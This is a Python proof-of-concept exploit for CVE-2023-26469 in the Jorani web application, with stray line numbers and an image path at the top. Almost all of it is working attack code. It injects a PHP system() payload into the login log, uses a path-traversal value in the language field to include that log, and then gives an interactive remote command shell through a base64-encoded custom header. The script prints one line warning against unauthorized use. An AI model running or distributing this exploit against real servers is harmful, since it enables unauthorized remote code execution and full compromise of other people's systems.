1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102

| """
vulnerability covered by CVE-2023-26469
"""
import readline
import requests
import datetime
import sys
import re
import base64
import random
import string
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
msg = lambda x, y="\n": print(f'\x1b[92m[+]\x1b[0m {x}', end=y)
err = lambda x, y="\n": print(f'\x1b[91m[x]\x1b[0m {x}', end=y)
log = lambda x, y="\n": print(f'\x1b[93m[?]\x1b[0m {x}', end=y)
CSRF_PATTERN = re.compile('<input type="hidden" name="csrf_test_jorani" value="(.*?)"')
CMD_PATTERN = re.compile('---------(.*?)---------', re.S)
URLS = {
'login': '/session/login',
'view': '/pages/view/',
}
alphabet = string.ascii_uppercase
HEADER_NAME = ''.join(random.choice(alphabet) for i in range(12))
BypassRedirect = {
'X-REQUESTED-WITH': 'XMLHttpRequest',
HEADER_NAME: ""
}
INPUT = "\x1b[92mjrjgjk\x1b[0m@\x1b[41mjorani\x1b[0m(PSEUDO-TERM)\n$ "
u = lambda x, y: x + URLS[y]
POISON_PAYLOAD = "<?php if(isset($_SERVER['HTTP_" + HEADER_NAME + "'])){system(base64_decode($_SERVER['HTTP_" + HEADER_NAME + "']));} ?>"
PATH_TRAV_PAYLOAD = "../../application/logs"
if __name__ == '__main__':
print("""
/!\\ Do not use this if you are not authorized to /!\\
""")
log("POC made by @jrjgjk (Guilhem RIOUX)", "\n\n")
if len(sys.argv) == 1:
err(f"Usage: {sys.argv[0]} <url>")
exit(0)
log(f"Header used for exploit: {HEADER_NAME}")
t = sys.argv[1]
s = requests.Session()
log("Requesting session cookie")
res = s.get(u(t, "login"), verify=False)
C = s.cookies.get_dict()
Date = datetime.date.today()
log_file_name = f"log-{Date.year}-{str(Date.month).zfill(2)}-{str(Date.day).zfill(2)}"
csrf_token = re.findall(CSRF_PATTERN, res.text)[0]
log(f"Poisoning log file with payload: '{POISON_PAYLOAD}'")
log(f"Set path traversal to '{PATH_TRAV_PAYLOAD}'")
msg(f"Recovered CSRF Token: {csrf_token}")
data = {
"csrf_test_jorani": csrf_token,
"last_page": "session/login",
"language": PATH_TRAV_PAYLOAD,
"login": POISON_PAYLOAD,
"CipheredValue": "DummyPassword"
}
s.post(u(t, "login"), data=data)
log(f"Accessing log file: {log_file_name}")
exp_page = t + URLS['view'] + log_file_name
cmd = ""
while True:
cmd = input(INPUT)
if cmd in ['x', 'exit', 'quit']:
break
elif cmd == "":
continue
else:
BypassRedirect[HEADER_NAME] = base64.b64encode(b"echo ---------;" + cmd.encode() + b" 2>&1;echo ---------;")
res = s.get(exp_page, headers=BypassRedirect)
cmdRes = re.findall(CMD_PATTERN, res.text)
try:
print(cmdRes[0])
except:
print(res.text)
err("Wow, there was a problem, are you sure of the URL ??")
err('exiting..')
exit(0)
|